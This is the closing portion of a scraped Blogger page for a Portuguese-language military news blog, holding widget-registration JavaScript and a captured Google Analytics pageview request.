_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList3', 'sidebar', document.getElementById('BlogList3'), {'numItemsToShow': 10, 'totalItems': 7}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 9}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-ads', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-col-2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-col-3', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text50', 'footer-copyright', document.getElementById('Text50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList204', 'footer-menu', document.getElementById('LinkList204'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text51', 'cookie-consent-section', document.getElementById('Text51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '37563406', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY63sXhNppAjOPunqtoFovVm3mIGbw:1769006366539', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=979607009&t=pageview&_s=1&dl=https%3A%2F%2Fwww.noticiasmilitares.blog.br%2Fsearch%2Flabel%2FBRICS&ul=en-us%40posix&dt=Not%C3%ADcias%20Militares&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1448189150&gjid=214144962&cid=1099212879.1769006368&tid=UA-43092950-2&_gid=191020832.1769006368&_r=1&_slc=1&z=1172210244
body_size: -454
content:
2,cG-PJ41KNB22H